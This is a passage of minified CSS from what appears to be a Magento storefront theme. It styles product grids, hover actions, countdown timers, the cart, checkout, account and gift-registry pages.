.products-grid .product-item .product_item_images:hover .product-item-actions_middle{opacity:1;visibility:visible}.product__style-2 .products-grid .product-item .product_item_images:hover .product-item-actions_middle>*{-webkit-animation:.5s ease-out 0s 1 normal forwards running fadeInUp;-moz-animation:.5s ease-out 0s 1 normal forwards running fadeInUp;-ms-animation:.5s ease-out 0s 1 normal forwards running fadeInUp;animation:.5s ease-out 0s 1 normal forwards running fadeInUp}.product__style-2 .products-grid .product-item .actions-secondary .action.towishlist:before,.product__style-2 .products-grid .product-item .actions-secondary .action.tocompare:before{color:#222;font-size:1.8rem}.product__style-2 .products-grid .product-item .actions-secondary .action.towishlist:hover:before,.product__style-2 .products-grid .product-item .actions-secondary .action.tocompare:hover:before{color:var(--theme__color__primary)}.product__style-4 .products-grid .product_item_images{margin-bottom:1.7rem}.product__style-4 .products-grid .product-item-details div[class*=swatch-opt] .swatch-attribute.size{top:-2.1rem}.product__style-4 .products-grid .product-item-name{font-weight:500;letter-spacing:.5px;font-size:1.6rem}.product__style-4 .products-grid .product-item .product_item_images .products-image-hover,.product__style-5 .products-grid .product-item .product_item_images .products-image-hover{opacity:0;pointer-events:none;transform:none;-webkit-transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);-moz-transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);-ms-transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle{top:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:row-reverse;align-items:center;justify-content:center;opacity:1;visibility:visible}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle>*,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle>*{width:auto;position:relative;-webkit-transform:translateY(25px) translateZ(0);-moz-transform:translateY(25px) translateZ(0);-ms-transform:translateY(25px) translateZ(0);transform:translateY(25px) translateZ(0);visibility:hidden;-webkit-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-moz-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-ms-transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;transition:opacity .3s,visibility .3s,transform .3s,-webkit-transform .3s;-webkit-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle>*.button_quickview,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle>*.button_quickview{-webkit-transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s;-moz-transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s;-ms-transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s;transition:opacity .6s,visibility .6s,transform .6s,-webkit-transform .6s}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action{padding:0;margin:0 5px;display:block;width:48px;min-width:unset;border-radius:0}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action:before,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action:before{background-color:transparent;position:static;transform:none;width:48px;height:48px;font-size:18px;font-weight:600;color:#222}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart{position:relative}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading:before,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading:before{opacity:0;transition:none}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span{position:absolute;left:0;right:0;bottom:0;top:0;display:inline-flex;align-items:center;justify-content:center}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span:before,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span:before{position:static;margin:0}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action span,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action span{font-size:0;position:absolute;top:0;left:0;right:0;bottom:0;display:inline-flex;align-items:center;justify-content:center}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action span:before,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action span:before{margin-right:0}.product__style-4 .products-grid .product-item .product_item_images .product-item-actions_middle .action:hover:before,.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action:hover:before{color:#fff}.product__style-4 .products-grid .product-item .product_item_images .label-product,.product__style-5 .products-grid .product-item .product_item_images .label-product{border-radius:0;width:auto;min-width:60px;height:auto;padding:4px 10px}.product__style-4 .products-grid .product-item .product_item_images:hover .products-image-hover,.product__style-5 .products-grid .product-item .product_item_images:hover .products-image-hover{opacity:1}.product__style-4 .products-grid .product-item .product_item_images:hover .product-item-actions_middle>*,.product__style-5 .products-grid .product-item .product_item_images:hover .product-item-actions_middle>*{-webkit-transform:translateY(0) translateZ(0);-moz-transform:translateY(0) translateZ(0);-ms-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1;visibility:visible}.product__style-4 .products-grid .product-item .actions-secondary .action.towishlist:before,.product__style-5 .products-grid .product-item .actions-secondary .action.towishlist:before,.product__style-4 .products-grid .product-item .actions-secondary .action.tocompare:before,.product__style-5 .products-grid .product-item .actions-secondary .action.tocompare:before{color:#222;font-size:1.8rem}.product__style-4 .products-grid .product-item .actions-secondary .action.towishlist:hover:before,.product__style-5 .products-grid .product-item .actions-secondary .action.towishlist:hover:before,.product__style-4 .products-grid .product-item .actions-secondary .action.tocompare:hover:before,.product__style-5 .products-grid .product-item .actions-secondary .action.tocompare:hover:before{color:var(--theme__color__primary)}.product__style-4 .products-grid .product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.color .swatch-option:before,.product__style-5 .products-grid .product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.color .swatch-option:before,.product__style-4 .products-grid .product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.color .swatch-option,.product__style-5 .products-grid .product-item .product-item-details div[class*=swatch-opt] .swatch-attribute.color .swatch-option{border-radius:0}.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle{top:auto;bottom:15px;left:0;right:0;transform:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;opacity:1;visibility:visible}.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .actions-primary{margin-left:1px}.product__style-5 .products-grid .product-item .product_item_images .product-item-actions_middle .action{padding:0;margin:0;display:block;width:48px;min-width:unset;border-radius:1px;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 1px rgba(0,0,0,.1);-ms-box-shadow:1px 1px 1px rgba(0,0,0,.1);box-shadow:1px 1px 1px rgba(0,0,0,.1)}.product__style-5 .products-grid .product-item .product-item-details{text-align:center}.product__style-5 .products-grid .product-item .product-item-details .price-box{text-align:center;justify-content:center}.product__style-5 .products-grid .product-item .product-item-details .swatch-attribute .swatch-attribute-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center}.product__style-6 .image_hover_effects--zoom-overlay .product-image-wrapper:before{background-color:rgba(255,255,255,.5)}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center;opacity:1;visibility:visible;transform:none}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action{padding:0;margin:2px 0;display:block;min-width:unset;border-radius:50%;width:auto;height:auto;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action:before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action:before{background-color:#fff;position:static;transform:none;width:32px;height:32px;font-size:14px;font-weight:600;color:#222;border-radius:50%;border:1px solid #222;display:inline-flex;align-items:center;justify-content:center}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.towishlist,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.towishlist{margin:0;opacity:0;visibility:hidden}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.towishlist:before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.towishlist:before{font-size:1.3rem}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.tocart{position:relative}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading:before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.tocart.loading:before{opacity:0;transition:none}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.tocart.loading span{position:absolute;left:0;right:0;bottom:0;top:0;display:inline-flex;align-items:center;justify-content:center}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action.tocart.loading span:before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action.tocart.loading span:before{position:static;margin:0}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action span,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action span{font-size:0;position:absolute;top:0;left:0;right:0;bottom:0;display:inline-flex;align-items:center;justify-content:center}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action span:before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action span:before{margin-right:0}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions_middle .action:hover:before,.product__style-6 .products-grid .product-item .product_item_images .actions-secondary .action:hover:before{background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);color:#fff}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions{position:absolute;top:0;left:-15px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;z-index:1}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions .actions-secondary,.product__style-6 .products-grid .product-item .product_item_images .product-item-actions .product-item-actions_middle{position:static;opacity:1;visibility:visible}.product__style-6 .products-grid .product-item .product_item_images .product-item-actions a.action.tocompare{display:none}.product__style-6 .products-grid .product-item .product_item_images:hover .product-item-actions{left:0}.product__style-6 .products-grid .product-item .product_item_images:hover .product-item-actions_middle .action,.product__style-6 .products-grid .product-item .product_item_images:hover .actions-secondary .action{transform:none;opacity:1;visibility:visible}.product__style-6 .products-grid .product-item .product_item_images:hover .product-item-actions_middle>*{opacity:1;visibility:visible}.final-date-product-countdown-timers{position:absolute;z-index:1;left:0;right:0;bottom:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.final-date-product-countdown-timers>*{min-width:60px;min-height:60px}.final-date-product-countdown-timers .countdown_ti{font-size:16px}.final-date-product-countdown-timers .countdown_tx{font-size:14px}*[class*=widget-product-countdown-timers] .product-item .product-item-info{position:relative}*[class*=widget-product-countdown-timers] .product-item .product-item-details{position:absolute;z-index:2;left:0;right:0;bottom:0;padding:15px;-webkit-background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);-moz-background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);-ms-background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);background:linear-gradient(0deg,rgba(0,0,0,.6) 0,rgba(0,0,0,0) 100%);opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}*[class*=widget-product-countdown-timers] .product-item .product-item-details .price-box>.price-container *,*[class*=widget-product-countdown-timers] .product-item .product-item-details .price-box>*:not(.special-price) .price-container *,*[class*=widget-product-countdown-timers] .product-item .product-item-details .price-box .old-price,*[class*=widget-product-countdown-timers] .product-item .product-item-details .product-item-name>a{color:#fff}*[class*=widget-product-countdown-timers] .product-item:hover .final-date-product-countdown-timers{opacity:0}*[class*=widget-product-countdown-timers] .product-item:hover .product-item-details{opacity:1;visibility:visible}.widget-testimonial-slider-design--2 .slick-slide:not(:first-child) .elementor-testimonial-item{margin-left:-1px}.widget-testimonial-slider-design--2 .slick-slide:nth-child(3) .elementor-testimonial-item{margin-left:-2px}.static-menu-click{display:none}.header-static-menu+.elementor-content-static-menu{display:block}.h-title-tab{margin-bottom:-35px}.w-230 .pagebuilder-mobile-hidden{width:230px}.block-search.block-quick-search .form-minisearch{min-width:250px}.block-search.search_type_defaut .actions .search{position:static;background-image:none;background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 25px;font-size:1.4rem;line-height:2.24rem;box-sizing:border-box;vertical-align:middle;background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);padding:5px 25px;border-radius:40px;min-width:130px;color:#fff;min-height:40px}.block-search.search_type_defaut .actions .search:focus,.block-search.search_type_defaut .actions .search:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block-search.search_type_defaut .actions .search:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.block-search.search_type_defaut .actions .search.disabled,.block-search.search_type_defaut .actions .search[disabled],fieldset[disabled] .block-search.search_type_defaut .actions .search{opacity:.5;cursor:default;pointer-events:none}.block-search.search_type_defaut .actions .search:hover{opacity:.7}.block-search.search_type_defaut .actions .search:before{display:none}.block-search.search_type_defaut .actions .search span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.block-search.search_type_popup .rokan-autocomplete-wrapper .product-items{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap}.block-search.search_type_popup .rokan-autocomplete-wrapper .product-items>li{flex:0 0 50%;width:50%}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:36px;padding:12px 0 36px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart.table-wrapper .item .col.item{display:table-cell;width:40%}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 24px;margin:0 0 12px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 6px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:2rem .8rem}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:24px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:12px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:30px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:36px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 12px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 24px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:3rem;border-bottom:0;margin-bottom:30px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:992px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:12px 36px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:12px 0 0 48px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 24px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 24px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:36px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:100%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:24px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 12px 12px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:24px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:24px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #e6e6e6;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:20px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 24px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:100%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 24px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:24px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.table-invitations .col{width:50%}.paypal-review .paypal-review-title{border-bottom:1px solid #e6e6e6}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:20px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-15px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.my-credit-cards .card-type img{display:block}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:33.33333333%}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item:nth-child(3n+1),.page-products *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:25%}.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-packery) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-product-countdown-timers-grid) .product-item,.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.widget-daily-deal-grid) .product-item{width:50%}.page-products .columns{padding-top:0}.products.wrapper~.toolbar .pages{float:left}.modes{display:inline-block;margin-right:0;padding-top:1px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:var(--heading__color__base)}.modes-mode.active{color:var(--link__hover__color)}.modes-mode.active:before{color:inherit}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main{float:right}.product.media{float:left}.page-layout-1column .product-info-main{width:48.8%}.page-layout-1column .product.media{width:49.2%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.magnifier-preview{border:1px solid #e6e6e6;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);-moz-box-shadow:0 0 6px rgba(0,0,0,.2);-ms-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.filter .block-subtitle{font-weight:var(--text-weight);display:none}.filter .block-subtitle:not(.filter-current-subtitle){margin-bottom:3rem}.filter.block{margin-bottom:3rem}.filter-title{display:none}.filter-options-content{padding-bottom:2.6rem;display:block !important}.filter-options-item{margin:0 0 3rem}.filter-actions{margin-bottom:36px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .products~.toolbar-products{position:static !important}.page-layout-1column.page-with-filter .column.main{position:relative}.filter-options .filter-options-title,.sidebar .block .filter-options-title,.sidebar .filter-options-title,.filter-options .block-title strong,.sidebar .block .block-title strong,.sidebar .block-title strong,.filter-options.sidebar-additional .block-title,.sidebar .block.sidebar-additional 